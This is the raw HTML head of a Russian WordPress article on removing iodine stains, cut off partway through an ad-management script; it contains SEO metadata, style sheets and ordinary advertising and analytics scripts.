

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tytmaster.ru/pyatno-ot-joda/
body_size: 31232
content:
<!doctype html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"6346d18899525",lightMode:undefined,created:1767746426})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//tytmaster.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
	<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBkYXRhLWFkLWNsaWVudD0iY2EtcHViLTMzNzYxMTk0MTg0NTEyNTciIGFzeW5jIHNyYz0iaHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanMiPjwvc2NyaXB0Pg=="/>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Пятно от йода: самые эффективные способы очистки с любой поверхности (100 фото)</title>
	<meta name='robots' content='max-image-preview:large' />
<!-- Added by Simplest Gallery Plugin v. 4.4 BEGIN -->
<!-- SG default gallery type is: lightbox -->
<!-- Added by FancyBox without labels BEGIN -->
<!-- Lighbox module for Simplest Gallery, v. 1.1 -->
<!-- Added by FancyBox without labels END -->
<!-- Added by Simplest Gallery Plugin END -->

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="От чего зависит процесс выведения пятна. Пятно от йода: главные правила удаления. Как правильно применить подручные средства. Как очистить различные поверхности. Химические средства и лучшие методы очистки йода."/>
<link rel="canonical" href="https://tytmaster.ru/pyatno-ot-joda/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Пятно от йода: самые эффективные способы очистки с любой поверхности (100 фото)" />
<meta property="og:description" content="От чего зависит процесс выведения пятна. Пятно от йода: главные правила удаления. Как правильно применить подручные средства. Как очистить различные поверхности. Химические средства и лучшие методы очистки йода." />
<meta property="og:url" content="https://tytmaster.ru/pyatno-ot-joda/" />
<meta property="article:section" content="Инструкции" />
<meta property="article:published_time" content="2018-11-05T23:05:01+03:00" />
<meta property="article:modified_time" content="2018-11-30T02:13:14+03:00" />
<meta property="og:updated_time" content="2018-11-30T02:13:14+03:00" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda.jpg" />
<meta property="og:image:secure_url" content="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda.jpg" />
<meta property="og:image:width" content="850" />
<meta property="og:image:height" content="566" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="От чего зависит процесс выведения пятна. Пятно от йода: главные правила удаления. Как правильно применить подручные средства. Как очистить различные поверхности. Химические средства и лучшие методы очистки йода." />
<meta name="twitter:title" content="Пятно от йода: самые эффективные способы очистки с любой поверхности (100 фото)" />
<meta name="twitter:image" content="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/tytmaster.ru\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/tytmaster.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='stylesheet' id='wp-block-library-css' href='https://tytmaster.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://tytmaster.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://tytmaster.ru/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://tytmaster.ru/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://tytmaster.ru/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://tytmaster.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css' href='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.11' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container {width: 97%;}
</style>
<link rel='stylesheet' id='fancybox-css' href='https://tytmaster.ru/wp-content/plugins/simplest-gallery/fancybox/jquery.fancybox-1.3.4.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/simplest-gallery/lib/jquery-1.10.2.min.js?ver=1.10.2' id='jquery-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/wp-fluid-images//lib/fluidimage.js?ver=1.0' id='fluidimage-js'></script>
<script type='text/javascript' id='to-top-js-extra'>
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https:\/\/tytmaster.ru\/wp-content\/plugins\/to-top\/admin\/images\/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.2' id='to-top-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/simplest-gallery/lib/jquery-migrate-1.2.1.min.js?ver=1.2.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/simplest-gallery/lib/jquery.mousewheel-3.0.6.pack.js?ver=3.0.6' id='jquery.mousewheel-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/simplest-gallery/fancybox/jquery.fancybox-1.3.4.js?ver=1.3.4' id='fancybox-js'></script>
<link rel="https://api.w.org/" href="https://tytmaster.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://tytmaster.ru/wp-json/wp/v2/posts/22659" /><link rel="alternate" type="application/json+oembed" href="https://tytmaster.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftytmaster.ru%2Fpyatno-ot-joda%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tytmaster.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftytmaster.ru%2Fpyatno-ot-joda%2F&#038;format=xml" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/tytmaster.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return 